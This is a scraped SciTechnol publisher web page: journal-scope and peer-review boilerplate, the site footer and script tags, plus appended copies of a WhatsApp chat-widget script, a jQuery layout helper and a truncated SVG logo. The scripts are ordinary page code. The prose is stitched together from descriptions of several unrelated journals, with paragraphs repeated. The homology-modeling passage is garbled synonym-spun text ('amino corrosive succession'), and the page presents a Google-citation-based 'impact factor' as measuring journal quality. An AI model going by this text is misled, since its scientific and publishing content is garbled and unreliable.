<p>The journal is using Editorial Tracking System for quality in peer-review process. Editorial Tracking is an online manuscript submission, review and tracking systems. Review processing is performed by the editorial board members of Journal of Addictive Behaviors, Therapy & Rehabilitation or outside experts; at least two independent reviewers approval followed by editor approval is required for <p>acceptance of any citable manuscript. Authors may submit manuscripts and track their progress through the system, hopefully to publication. Reviewers can download manuscripts and submit their opinions to the editor. Editors can manage the whole submission/review/revise/publish process.</p>

<p>Journal of Aging and Geriatric Medicine (AGM) is a peer reviewed Open Access journal that publishes research information in the field of Geriatric Medicine and Geriatrics with a view to disseminate recent advancements for improvement of health care systems of elderly or older population across the globe. The Journal provides a platform for clinicians, surgeons, researchers and health professionals to contribute their findings and awareness among community and aims to set a forum for publication, education, and exchange of opinions in various aspects of Aging research and clinical Geriatrics in all medical and surgical subspecialties.</p>

<p>The Journal focuses on the wide spread dissemination of recent advances in all research areas of Geriatric Medicine that includes: Gerontology, Aging Science, Biology of Aging, mechanisms of aging, Aging & Disability, Aging Associated Diseases (Parkinson, Alzheimer), Aging Demographics, Geriatric Psychiatry, Geriatric Diseases and Syndromes, Diagnostics, Treatment and Clinical Interventions in Aging.</p>

<p>Submission and processing of the manuscripts can be done online through the Editorial Manager System which helps maintaining the quality of the peer review process and provides easy access to the authors to track the status of the manuscript, including evaluation and publication in an automated way. Subject experts under the supervision of the Editor-in-Chief review the manuscripts. Approval of at least two independent reviewers and the editor is mandatory for the acceptance of the manuscript for publication.</p>

<p>Journal of Aging and Geriatric Medicine (AGM) is a peer reviewed Open Access journal that publishes research information in the field of Geriatric Medicine and Geriatrics with a view to disseminate recent advancements for improvement of health care systems of elderly or older population across the globe. The Journal provides a platform for clinicians, surgeons, researchers and health professionals to contribute their findings and awareness among community and aims to set a forum for publication, education, and exchange of opinions in various aspects of Aging research and clinical Geriatrics in all medical and surgical subspecialties.</p>

<p>The Journal focuses on the wide spread dissemination of recent advances in all research areas of Geriatric Medicine that includes: Gerontology, Aging Science, Biology of Aging, mechanisms of aging, Aging & Disability, Aging Associated Diseases (Parkinson, Alzheimer), Aging Demographics, Geriatric Psychiatry, Geriatric Diseases and Syndromes, Diagnostics, Treatment and Clinical Interventions in Aging.</p>

<p>Submission and processing of the manuscripts can be done online through the Editorial Manager System which helps maintaining the quality of the peer review process and provides easy access to the authors to track the status of the manuscript, including evaluation and publication in an automated way. Subject experts under the supervision of the Editor-in-Chief review the manuscripts. Approval of at least two independent reviewers and the editor is mandatory for the acceptance of the manuscript for publication.</p>

<p>The Journal is following double blind peer-review for quality in review process. Editorial Manager is an online manuscript submission, review and tracking system. Review processing is performed by the editorial board members of Journal of Applied Bioinformatics & Computational Biology or outside experts; at least two independent reviewers approval followed by editor approval is required for acceptance of any citable manuscript. Authors may submit manuscripts and track their progress through the online tracking system. Manuscripts can be submitted via Online Submission or send us an e-mail attachment to the Editorial Office at editorialoffice@scitechnol.com</p>

<p>2016 Journal Impact Factor is the ratio of the number of citations achieved in the year 2016 based on Google Search and Google Scholar Citations to the total number of articles published in the last two years i.e. in 2014 and 2015. Impact factor measures the quality of the Journal.</p>

<p>Algorithms are a set of unambiguous instructions that, given some set of initial conditions, can be performed in a prescribed sequence to achieve a particular goal. Programming is the set of instructions given to perform a task.</p>

<p>Journals Related to Algorithms and Programming</p>

<p>Research and Reports on Mathematics, Journal of Biochemical Engineering & Bioprocess Technology, Journal of Bioengineering and Medical Technology</p>

<p>Homology modeling, otherwise called comparative modeling of protein, alludes to developing a nuclear determination model of the "objective" protein from its amino corrosive succession. In Homology Modeling, we test three-dimensional structure of a related homologous protein (the "layout").</p>

<p>Journal of Computer Engineering & Information Technology, Journal of Molecular Biology and Methods, Advanced Biomedical Research & Innovation, Journal of Bioengineering and Medical Technology</p>
</div>
</div>
                  
                    
            </div>
            <!-- End Masonry Grid -->
        </div>
    </div>    
    
 <script type="7fdb91f684a984dd25e2de96-text/javascript">
$('.carousel').carousel({
   interval: 2000
})	
	</script>  
    
 
    <!--========== END PAGE CONTENT ==========-->
<!--========== FOOTER ==========-->
<footer id="footer" class="footer">
	<div class="container">
		<div class="row margin-b-50">
			<div class="col-sm-4 sm-margin-b-30">
				<!--<a href="https://www.scitechnol.com/">
					<img class="width-200" src="/assets/img/SciTechnol-logo.svg" alt="">
				</a>-->
				<!-- Address -->
				<div class="footer-address">
					<p class="footer-address-text">SciTechnol is an online publisher that enjoys global presence with International Journals on Clinical, Medical, Environmental, Pharmaceutical, Neurosciences and Business Management.</p>				</div>
				<!-- Address -->
				<hr>
				<h2 class="footer-title">Follow Us</h2>
				<!-- Theme Icons White Background -->
				<ul class="list-inline ul-li-lr-0">
					<!-- https://www.facebook.com/profile.php?id=100077935933225-->
					<li class="theme-icons-wrap"><a href="https://www.facebook.com/SciTechnol" target="_blank" rel="no follow"><i class="theme-icons theme-icons-white-bg theme-icons-sm radius-3 fab fa-facebook-f"></i></a></li>
					<li class="theme-icons-wrap"><a href="https://twitter.com/scitechnol3" target="_blank" rel="no follow"><i class="theme-icons theme-icons-white-bg theme-icons-sm radius-3 fab fa-twitter"></i></a></li>
                    <li class="theme-icons-wrap"><a href="https://www.instagram.com/scitechnolpublisher/" target="_blank" rel="no follow"><i class="theme-icons theme-icons-white-bg theme-icons-sm radius-3 fab fa-instagram"></i></a></li>
					<li class="theme-icons-wrap"><a href="https://youtube.com/watch?v=2MXKrt2Rzx8" target="_blank" rel="no follow"><i class="theme-icons theme-icons-white-bg theme-icons-sm radius-3 fab fa-youtube"></i></a></li>
					<li class="theme-icons-wrap"><a href="https://www.linkedin.com/in/international-journal-of-cardiovascular-research-59b8339a" target="_blank" rel="no follow"><i class="theme-icons theme-icons-white-bg theme-icons-sm radius-3 fab fa-linkedin-in"></i></a></li>
					<!--<li class="theme-icons-wrap"><a href="https://www.scitechnol.com/ror.xml" target="_blank" rel="no follow"><i class="theme-icons theme-icons-white-bg theme-icons-sm radius-3 fa fa-rss"></i></a></li>-->
				</ul>
				<!-- End Theme Icons White Background -->
			</div>
			<div class="col-sm-4">
				<h3 class="footer-title">Tags</h3>
				<!-- Tags -->
				<ul class="list-inline footer-tags margin-b-30">
					<li><a class="radius-50" href="https://www.scitechnol.com/subscription-journals-list.php">Journals</a></li>
					<li><a class="radius-50" href="http://www.meetingsint.com/" target="_blank">Conferences</a></li>
					<li><a class="radius-50" href="https://www.scitechnol.com/submission">Submit Manuscript</a></li>
					<li><a class="radius-50" href="https://www.scitechnol.com/open-access.php">Hybrid Open Access</a></li>
					<li><a class="radius-50" href="https://www.scitechnol.com/sitemap.php">Sitemap</a></li>
					<li><a class="radius-50" href="https://www.scitechnol.com/alliance.php">Alliance</a></li>
					<li><a class="radius-50" href="https://www.scitechnol.com/career.php">Careers</a></li>
					<li><a class="radius-50" href="https://www.scitechnol.com/contact.php">Contact Us</a></li>
				</ul>
				<!-- End Tags -->
				<!-- Copyright -->
				<div>
					<div class="footer-copyright text-center margin-t-50 brd-color-white">
						<p class="footer-copyright-item margin-b-0">&#169; <a href="https://www.scitechnol.com/">SciTechnol</a> 2026. All Rights Reserved.</p>
					</div>
				</div>
				<!-- Copyright -->
			</div>
			<div class="col-sm-4">
				<h3 class="footer-title">Contact Info</h3>
				<div class="footer-contact-info-bg">
					<ul class="list-unstyled footer-contact-info">
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fas fa-map-marker"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">40 Bloomsbury Way<br/>Lower Ground Floor<br/>
London, United Kingdom<br>WC1A 2SE</p>
							</div>
						</li>
							<li class="footer-contact-info-item">
								<i class="footer-contact-info-icon fa fa-phone"></i>
								<div class="footer-contact-info-media">
									<p class="footer-contact-info-text">+44-203-769-1765</p>
								</div>
							</li>
							
							<li class="footer-contact-info-item">
								<i class="footer-contact-info-icon fab fa-whatsapp"></i>
								<div class="footer-contact-info-media">
									<p class="footer-contact-info-text">+44-752-060-3476</p>
								</div>
							</li>							
							
							<li class="footer-contact-info-item">
								<i class="footer-contact-info-icon fa fa-fax"></i>
								<div class="footer-contact-info-media">
									<p class="footer-contact-info-text">+44-203-004-1157 </p>
								</div>
							</li>
							
							
							
							
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon far fa-envelope-open"></i>
							<div class="footer-contact-info-media">
								<a class="footer-contact-info-text" href="mailto:editorialoffice@scitechnol.com">editorialoffice@scitechnol.com</a>
							</div>
						</li>
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-link"></i>
							<div class="footer-contact-info-media">
								<a class="footer-contact-info-text" href="https://www.scitechnol.com/">https://www.scitechnol.com/</a>
							</div>
						</li>
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fab fa-twitter"></i>
							<div class="footer-contact-info-media">
								<a class="footer-contact-info-text" href="https://twitter.com/scitechnol3">https://twitter.com/scitechnol3</a>
							</div>
						</li>
					</ul>
				</div>
				<!--<a href="https://www.globaltechsummit.com" class="bell_icon" target="_blank"><img src="https://www.vizagtechsummit.com/images/bellicon.png"alt="Global Tech Summit"></a>-->
			</div>
		</div>
		
		<!-- end row -->
	</div>
	
</footer>
<!--========== END FOOTER ==========-->
</div>
<!-- END WRAPPER -->
        
		<!-- Sidebar Content Overlay -->
		<div class="sidebar-content-overlay"></div>
		<!-- End Sidebar Content Overlay -->

		<!-- Back To Top -->
		<a href="javascript:void(0);" class="js-back-to-top back-to-top-theme"></a>
		<!-- End Back To Top -->

		<!--========== JAVASCRIPTS(Load javascripts at bottom, this will reduce page load time) ==========-->
		<!-- CORE PLUGINS -->
		<!--[if lt IE 9]>
		<script src="assets/plugins/html5shiv.js"></script>
		<script src="assets/plugins/respond.min.js"></script>
		<![endif]-->
		<script type="7fdb91f684a984dd25e2de96-text/javascript" src="https://www.scitechnol.com/assets/plugins/jquery.migrate.min.js"></script>
		<script type="7fdb91f684a984dd25e2de96-text/javascript" src="https://www.scitechnol.com/assets/plugins/bootstrap/js/bootstrap.min.js"></script>
		<!-- END CORE PLUGINS -->

		<!-- PAGE LEVEL PLUGINS -->
		<script type="7fdb91f684a984dd25e2de96-text/javascript" src="https://www.scitechnol.com/assets/plugins/jquery.back-to-top.js"></script>
		<script type="7fdb91f684a984dd25e2de96-text/javascript" src="https://www.scitechnol.com/assets/plugins/jquery.smooth-scroll.js"></script>
		<script type="7fdb91f684a984dd25e2de96-text/javascript" src="https://www.scitechnol.com/assets/plugins/magnific-popup/jquery.magnific-popup.min.js"></script>
		<script type="7fdb91f684a984dd25e2de96-text/javascript" src="https://www.scitechnol.com/assets/plugins/jquery.animsition.min.js"></script>
		<script type="7fdb91f684a984dd25e2de96-text/javascript" src="https://www.scitechnol.com/assets/plugins/scrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
		<script type="7fdb91f684a984dd25e2de96-text/javascript" src="https://www.scitechnol.com/assets/plugins/jquery.equal-height.js"></script>
		<script type="7fdb91f684a984dd25e2de96-text/javascript" src="https://www.scitechnol.com/assets/plugins/jquery.masonry.pkgd.min.js"></script>
		<script type="7fdb91f684a984dd25e2de96-text/javascript" src="https://www.scitechnol.com/assets/plugins/jquery.imagesloaded.pkgd.min.js"></script>
		<script type="7fdb91f684a984dd25e2de96-text/javascript" src="https://www.scitechnol.com/assets/plugins/jquery.wow.min.js"></script>
		<script type="7fdb91f684a984dd25e2de96-text/javascript" src="https://www.scitechnol.com/assets/plugins/owl-carousel/owl.carousel.min.js"></script>
		<script type="7fdb91f684a984dd25e2de96-text/javascript" src="https://www.scitechnol.com/assets/plugins/fuelux/js/fuelux.js"></script>
		<script type="7fdb91f684a984dd25e2de96-text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=true"></script>
		<!--<script type="text/javascript" src="assets/plugins/google-map.js"></script>-->
		<!-- END PAGE LEVEL PLUGINS -->

		<!-- PAGE LEVEL SCRIPTS -->
		<script type="7fdb91f684a984dd25e2de96-text/javascript" src="https://www.scitechnol.com/assets/scripts/app.js"></script>
		<script type="7fdb91f684a984dd25e2de96-text/javascript" src="https://www.scitechnol.com/assets/scripts/components/header-sticky.js"></script>
		<script type="7fdb91f684a984dd25e2de96-text/javascript" src="https://www.scitechnol.com/assets/scripts/components/animsition.js"></script>
		<!--<script type="text/javascript" src="assets/scripts/components/scrollbar.js"></script>-->
		<script type="7fdb91f684a984dd25e2de96-text/javascript" src="https://www.scitechnol.com/js/scrollbar.js"></script>
		<script type="7fdb91f684a984dd25e2de96-text/javascript" src="https://www.scitechnol.com/assets/scripts/components/form-modal.js"></script>
		<script type="7fdb91f684a984dd25e2de96-text/javascript" src="https://www.scitechnol.com/assets/scripts/components/magnific-popup.js"></script>
		<script type="7fdb91f684a984dd25e2de96-text/javascript" src="https://www.scitechnol.com/assets/scripts/components/masonry.js"></script>
		<script type="7fdb91f684a984dd25e2de96-text/javascript" src="https://www.scitechnol.com/assets/scripts/components/wow.js"></script>
		<script type="7fdb91f684a984dd25e2de96-text/javascript" src="https://www.scitechnol.com/assets/scripts/components/google-map.js"></script>
		<script type="7fdb91f684a984dd25e2de96-text/javascript" src="https://www.scitechnol.com/assets/scripts/components/equal-height.js"></script>
		<script type="7fdb91f684a984dd25e2de96-text/javascript" src="https://www.scitechnol.com/assets/scripts/components/owl-carousel.js"></script>
		<script type="7fdb91f684a984dd25e2de96-text/javascript" src="https://www.scitechnol.com/assets/scripts/components/fuelux.js"></script>
		<style>
			.bell_icon {
							position: fixed;
							border-radius: 3px;
							right: 0px;
							bottom: 63px;
							color: #fff;
							z-index: 99999;
			}
			.bell_icon img {
							width: 100%;
							max-width: 160px;
							border-radius: 8px;
			}

		</style>
		<!-- END PAGE LEVEL SCRIPTS -->
		<!--========== END JAVASCRIPTS ==========-->
		<!--Get the app icon js-->
		<script type="7fdb91f684a984dd25e2de96-text/javascript">
		jQuery(function($) {
		$(window).scroll(function fix_element() {
			$('#target').css(
			$(window).scrollTop() > 100
				? { 'position': 'fixed', 'top': '440px' }
				: { 'position': 'absolute', 'top': '440px' }
			);
			return fix_element;
		}());
		});
		</script>
		<!--Get the app icon js end-->

		
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7fdb91f684a984dd25e2de96-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e99ebb9eaa7046ffa77d790691a2edd1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>           
<!-- END BODY -->
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://app.wabi-app.com/widget/js/wabi.js?phone_number=+1-470-347-1923&lang=en&position=left
body_size: 2963
content:
'use strict';

/*globals document, console, XMLHttpRequest*/

function polyfill() {
    if (typeof Object.assign !== 'function') {
        // Must be writable: true, enumerable: false, configurable: true
        Object.defineProperty(Object, "assign", {
            value: function assign(target, varArgs) { // .length of function is 2
                'use strict';
                if (target == null) { // TypeError if undefined or null
                    throw new TypeError('Cannot convert undefined or null to object');
                }

                var to = Object(target);

                for (var index = 1; index < arguments.length; index++) {
                    var nextSource = arguments[index];

                    if (nextSource != null) { // Skip over if undefined or null
                        for (var nextKey in nextSource) {
                            // Avoid bugs when hasOwnProperty is shadowed
                            if (Object.prototype.hasOwnProperty.call(nextSource, nextKey)) {
                                to[nextKey] = nextSource[nextKey];
                            }
                        }
                    }
                }
                return to;
            },
            writable: true,
            configurable: true
        });
    }
}

polyfill();

(function (window, document, elemTag, srcUrl, r, a, m) {
    a = document.createElement(elemTag);
    m = document.getElementsByTagName(elemTag)[0];
    a.async = 1;
    a.src = srcUrl;
    m.parentNode.insertBefore(a, m);
})(window, document, 'script', 'https://www.googletagmanager.com/gtag/js?id=UA-115538286-1');

window.dataLayer = window.dataLayer || [];

// (function (window, document, elemTag, srcUrl, r, a, m) {
//     a = document.createElement(elemTag);
//     m = document.getElementsByTagName(elemTag)[0];
//     a.async = 1;
//     a.src = srcUrl;
//     m.parentNode.insertBefore(a, m);
// })(window, document, 'script', '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js');
//
// (window.adsbygoogle = window.adsbygoogle || []).push({
//     google_ad_client: "ca-pub-1287965589478199",
//     enable_page_level_ads: true
// });

(function () {
    var DEBUG = true;
    var serverHost = 'https://app.wabi-app.com';
    var lang = 'en';
    var phoneNumber = '+14703471923';
    var position = 'left';
    var gaId = 'UA-115538286-1';

    var Util = {
        isMobile: function () {
            return (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent));
        },
        addResetCss: function () {
            var cssId = 'wabiCss';  // you could encode the css path itself to generate id..
            if (!document.getElementById(cssId)) {
                var head = document.getElementsByTagName('head')[0];
                var link = document.createElement('link');
                link.id = cssId;
                link.rel = 'stylesheet';
                link.type = 'text/css';
                link.href = 'https://cdnjs.cloudflare.com/ajax/libs/yui/3.18.1/cssnormalize-context/cssnormalize-context-min.css';
                link.media = 'all';
                head.appendChild(link);
            }
        }
    };

    function init() {
        Util.addResetCss();
        var wabiWidgets = document.querySelectorAll('.wabi-chat-widget');
        if (wabiWidgets && wabiWidgets.length > 0) {
            return;
        }
        var wabiElem = document.createElement('div');
        wabiElem.setAttribute('class', 'wabi-chat-widget yui3-normalized');
        wabiElem.style.width = 'unset';
        wabiElem.style.minWidth = '0';
        inflateWabiWidget(wabiElem);
        document.body.appendChild(wabiElem);
    }

    function inflateWabiWidget(wabiWidget) {
        window.addEventListener('message', function (e) {
            var command = e.data && e.data.command;
            if (command === 'wabi_toggle_window') {
                if (screen.width < (420 + 32)) {
                    wabiWindow.style.width = Math.max(screen.width - 32, 340) + "px";
                }
                // if (isMobile() && !phoneNumber) { // if client didnt provide us phone number and its mobile, we need higher height to accomodate the ..
                //     wabiWindow.style.height = "360px";
                // }
                var label = e.data.source;
                if (wabiWindow.style.opacity === '0') {
                    logEvent('window_show', {
                        event_category: 'widget',
                        event_label: label
                    });
                    wabiWindow.style.display = 'inline';
                    setTimeout(function () {
                        wabiWindow.style.opacity = "1";
                    }, 0);
                } else {
                    logEvent('window_hide', {
                        event_category: 'widget',
                        event_label: label
                    });
                    wabiWindow.style.opacity = "0";
                    setTimeout(function () {
                        wabiWindow.style.display = 'none';
                    }, 100);
                }
            } else if (command === 'wabi_window_ready') {
                for (var i = 0; i < this.frames.length; i++) {
                    var frame = this.frames[i];
                    frame.postMessage('wabi_window_ready', '*');
                }
            } else if (command === 'wabi_show_button') {
                wabiButton.style.display = 'inline';
            } else if (command === 'open_wabi_website') {
                var utmMedium = window.location.hostname;
                window.open('https://www.wabi-app.com/?utm_source=wabi-widget&utm_medium=' + utmMedium + '&utm_campaign=powered-by', '_blank');
            }
        });
        var innerElem = document.createElement('div');
        // innerElem.style.border = 'none';
        // innerElem.style.overflow = 'hidden';
        // innerElem.style.background = 'none';
        // innerElem.style.bottom = "18px";
        // var right = isMobile() ? "4px" : "18px";
        // innerElem.style.right = right;
        // innerElem.style.display = "inline";
        // innerElem.style.padding = "0px";
        // innerElem.style.position = "fixed";
        // innerElem.style.top = "auto";
        // innerElem.style.height = "100px";
        // innerElem.style.width = "100px";
        innerElem.style.zIndex = "2147483646";
        innerElem.setAttribute('class', 'yui3-normalized');

        var wabiButton = createWidgetButton(innerElem);
        wabiButton.setAttribute('class', 'yui3-normalized');
        var wabiWindow = createWidgetWindow(innerElem);
        wabiWindow.setAttribute('class', 'yui3-normalized');
        wabiWidget.appendChild(innerElem);
        wabiWidget.setAttribute('data-wabi-inflated', 'true');
    }

    function createWidgetButton(wabiWidget) {
        var iframe = document.createElement('iframe');
        var scriptUrl = serverHost + '/widget/button?phone_number=' + phoneNumber;
        if (lang) {
            scriptUrl += '&lang=' + lang;
        }
        if (window.location.hostname) {
            scriptUrl += '&host=' + encodeURIComponent(window.location.hostname);
        }
        iframe.setAttribute('id', 'wabi-floating-button');
        iframe.setAttribute('src', scriptUrl);
        iframe.setAttribute('width', '80px');
        iframe.setAttribute('frameborder', '0');
        iframe.setAttribute('allowtransparency', 'true');
        iframe.setAttribute('allowfullscreen', 'true');
        iframe.setAttribute('scrolling', 'no');

        iframe.style.height = "80px";
        iframe.style.width = "80px";

        iframe.style.border = 'none';
        iframe.style.overflow = 'hidden';

        iframe.style.background = 'none';
        iframe.style.display = "none";
        iframe.style.padding = "0px";

        iframe.style.bottom = "18px";
        var margin = Util.isMobile() ? "4px" : "18px";
        if (position === 'left') {
            iframe.style.left = margin;
        } else {
            iframe.style.right = margin;
        }
        iframe.style.position = "fixed";
        iframe.style.top = "auto";
        iframe.style.zIndex = "2147483646";

        wabiWidget.appendChild(iframe);
        return iframe;
    }

    function createWidgetWindow(wabiWidget) {
        var isMobile = Util.isMobile();
        var iframe = document.createElement('iframe');
        var scriptUrl = serverHost + '/widget/window?phone_number=' + phoneNumber;
        if (lang) {
            scriptUrl += '&lang=' + lang;
        }
        iframe.setAttribute('id', 'wabi-window');
        iframe.setAttribute('src', scriptUrl);
        iframe.setAttribute('width', '80px');
        iframe.setAttribute('frameborder', '0');
        iframe.setAttribute('allowtransparency', 'true');
        iframe.setAttribute('allowfullscreen', 'true');
        iframe.setAttribute('scrolling', 'no');

        iframe.style.border = 'none';
        iframe.style.overflow = 'hidden';
        iframe.style.background = 'white';
        iframe.style.borderRadius = '9pt';
        iframe.style.bottom = "128px";
        var margin = isMobile ? "14px" : "28px";
        if (position === 'left') {
            iframe.style.left = margin;
        } else {
            iframe.style.right = margin;
        }
        iframe.style.boxShadow = "rgba(0, 0, 0, 0.15) 0px 3pt 12pt";
        iframe.style.width = "440px"; // min 340px
        if (lang === 'de') { // temp fix - need more space for de
            iframe.style.height = isMobile ? "370px" : "360px";
        } else {
            iframe.style.height = isMobile ? "360px" : "330px";
        }
        iframe.style.display = "none";
        iframe.style.opacity = '0';
        // if (DEBUG) {
        //     iframe.style.opacity = '1';
        //     iframe.style.display = "inline";
        // }
        iframe.style.transition = 'opacity 0.1s linear, height 0.1s linear, width 0.1s linear';
        iframe.style.padding = "0px";
        iframe.style.position = "fixed";
        iframe.style.top = "auto";
        iframe.style.zIndex = "2147483646";
        wabiWidget.appendChild(iframe);
        return iframe;
    }

    function logEvent(action, options) {
        // console.log('ga.event, action=' + action + ', options=' + (options ? JSON.stringify(options) : options));
        var opts = options || {};
        Object.assign(opts, {
            'send_to': gaId
        });
        wabi_gtag('event', action, opts);
    }

    function initGA() {
        wabi_gtag('js', new Date());
        wabi_gtag('config', gaId);
        window.addEventListener('message', function (e) {
            var command = e.data && e.data.command;
            if (command === 'log_event') {
                var action = e.data.action;
                if (!action) {
                    return;
                }
                logEvent(action, e.data.options);
            }
        });
    }

    function wabi_gtag() {
        window.dataLayer.push(arguments);
    }

    initGA();
    init();
}());

--- FILE ---
content_type: text/javascript
request_url: https://www.scitechnol.com/assets/scripts/components/equal-height.js
body_size: -84
content:
// Equal Height
var EqualHeight = function() {
    "use strict";

    // Handle Equal Height
    var handleEqualHeight = function() {
        $(function($) {
            $('.equal-height').responsiveEqualHeightGrid();
			$('.equal-height-1').responsiveEqualHeightGrid();
			$('.equal-height-2').responsiveEqualHeightGrid();
			$('.equal-height-3').responsiveEqualHeightGrid();
			$('.equal-height-4').responsiveEqualHeightGrid();
			$('.equal-height-5').responsiveEqualHeightGrid();
			$('.equal-height-6').responsiveEqualHeightGrid();
			$('.services-v2-equal-height').responsiveEqualHeightGrid();
            $('.services-v3-equal-height').responsiveEqualHeightGrid();
            $('.services-v4-equal-height').responsiveEqualHeightGrid();
            $('.services-v6-equal-height').responsiveEqualHeightGrid();
            $('.services-v8-equal-height').responsiveEqualHeightGrid();
            $('.services-v9-equal-height').responsiveEqualHeightGrid();
            $('.services-v10-equal-height').responsiveEqualHeightGrid();
            $('.services-v11-equal-height').responsiveEqualHeightGrid();
            $('.services-v12-equal-height').responsiveEqualHeightGrid();
            $('.icon-box-v5-equal-height').responsiveEqualHeightGrid();
            $('.icon-box-v6-equal-height').responsiveEqualHeightGrid();
            $('.contact-us-equal-height').responsiveEqualHeightGrid();
            $('.team-section-equal-height').responsiveEqualHeightGrid();
            $('.news-v11-equal-height').responsiveEqualHeightGrid();
        });
    }

    return {
        init: function() {
            handleEqualHeight(); // initial setup for equal height
        }
    }
}();

$(document).ready(function() {
    EqualHeight.init();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.scitechnol.com/assets/img/SciTechnol-logo.svg
body_size: 2585
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 274.3 117.5"><defs><linearGradient id="a" x1="4.18" y1="106.49" x2="34.92" y2="106.49" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#014d41"/><stop offset="1" stop-color="#25baa2"/></linearGradient><linearGradient id="b" x1="2.62" y1="119.15" x2="35.55" y2="119.15" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#25baa2"/><stop offset="1" stop-color="#014d41"/></linearGradient><linearGradient id="c" x1="0" y1="131.55" x2="33.78" y2="131.55" xlink:href="#a"/><linearGradient id="d" x1="78.92" y1="105.18" x2="100.31" y2="105.18" xlink:href="#a"/><linearGradient id="e" x1="91.47" y1="119.32" x2="113.69" y2="119.32" xlink:href="#a"/><linearGradient id="f" x1="93.02" y1="65.09" x2="101.85" y2="65.09" xlink:href="#a"/><clipPath id="g" transform="translate(1.54 -60)"><rect x="1.71" y="146.12" width="98.2" height="33.06" style="fill:none"/></clipPath><clipPath id="h" transform="translate(1.54 -60)"><rect x="63.75" y="80.69" width="33.87" height="25.8" style="fill:none"/></clipPath><clipPath id="i" transform="translate(1.54 -60)"><rect x="14.83" y="112.22" width="89.59" height="68.01" style="fill:none"/></clipPath><clipPath id="j" transform="translate(1.54 -60)"><rect x="2.14" y="60" width="97.33" height="33.17" style="fill:none"/></clipPath></defs><title>SciTechnol-logo</title><path d="M34.92,106.2s-8.83-11-26.22-4.28c0,0-13.58,7.28,6.32,11.3,0,0-3.07-2.87,1.21-4.56a15.39,15.39,0,0,1,7.62.71,8.37,8.37,0,0,1,3.08,1.85Z" transform="translate(1.54 -60)" style="fill:url(#a)"/><path d="M4.73,105.39s-2.14,4.93,7.66,7.2a48.8,48.8,0,0,0,7.14,1.33S33,115.45,35,122.26c0,0,2,6.43-1.95,10.64,0,0,3.44-5.75-11-8.22,0,0-14.28-1.12-17.78-6.79C4.34,117.89.23,112.78,4.73,105.39Z" transform="translate(1.54 -60)" style="fill:url(#b)"/><path d="M23,124.6s4.85,3.25-1.73,4.89c0,0-8.57.87-11.38-3.16l-1-1.43L0,130.44S4.58,137,12.38,138a33.67,33.67,0,0,0,14.29-.65s15.45-6.49.78-11.62Z" transform="translate(1.54 -60)" style="fill:url(#c)"/><path d="M59.71,139.24h-14l-5-5V112.32l5-5h14l5,5v1.94H48v18H64.73v1.94Z" transform="translate(1.54 -60)" style="fill:#014d41"/><path d="M69.19,106.86V99.92h6.71v6.94H69.19Zm6.71,32.38H69.19V109.81h6.71v29.43Z" transform="translate(1.54 -60)" style="fill:#014d41"/><path d="M133.24,139.24H118.31l-5-5V112.32l5-5h14.93l5,5v9.54l-5,5H120.57v5.71h17.69v1.63Zm-2.26-25H120.57v6H131v-6Z" transform="translate(1.54 -60)" style="fill:#014d41"/><path d="M163.23,139.24h-14l-5-5V112.32l5-5h14l5,5v1.94H151.5v18h16.75v1.94Z" transform="translate(1.54 -60)" style="fill:#014d41"/><path d="M197.29,139.24H190v-25h-9.79v25H173L173,98.84l5.9-2.2,1.38-.06v14.37l3.64-3.64h8.41l5,5v26.91Z" transform="translate(1.54 -60)" style="fill:#014d41"/><path d="M227.91,139.24h-7.28v-25h-9.79v25h-7.28V107.31h1.63l5.65,3.64,3.64-3.64h8.41l5,5v26.91Z" transform="translate(1.54 -60)" style="fill:#014d41"/><path d="M254.13,139.24H239.2l-5-5V112.32l5-5h14.93l5,5v21.89Zm-2.26-25H241.46v18h10.42v-18Z" transform="translate(1.54 -60)" style="fill:#014d41"/><path d="M272.76,139.24h-7.34V99l5.9-2.32,1.44-.13v42.66Z" transform="translate(1.54 -60)" style="fill:#014d41"/><path d="M78.92,110.93a12.92,12.92,0,0,1,2-7.37,8.54,8.54,0,0,1,5.38-4,6.4,6.4,0,0,1,1.49-.18c2.82,0,5.64,0,8.46,0l4.09,0c-0.54.4-3.52,1.19-4,1.57a12.44,12.44,0,0,0-4.73,8.28,1.19,1.19,0,0,0,0,.14,3.28,3.28,0,0,1-.1,1.36,1.85,1.85,0,0,1-1.18.15H78.92Z" transform="translate(1.54 -60)" style="fill-rule:evenodd;fill:url(#d)"/><path d="M113.68,99.43a13,13,0,0,1-1.67,6.93,8.47,8.47,0,0,1-5.72,4.38,17.51,17.51,0,0,1-3.18.17c-0.89,0-1.78,0-2.74,0,0,1.17,0,2.26,0,3.36,0,4.92.07,9.84-.07,14.75-0.12,4.2-2.21,8.09-5.82,9.51a20.25,20.25,0,0,1-3,.7v-0.88c0-9.31,0-18.62,0-27.93a12.55,12.55,0,0,1,2-6.81,8.79,8.79,0,0,1,5.35-4,6.07,6.07,0,0,1,1.5-.19q6.5,0,13,0Z" transform="translate(1.54 -60)" style="fill-rule:evenodd;fill:url(#e)"/><rect x="93.02" y="50.94" width="8.84" height="28.3" style="fill:url(#f)"/><g style="clip-path:url(#g)"><g style="clip-path:url(#h)"><path 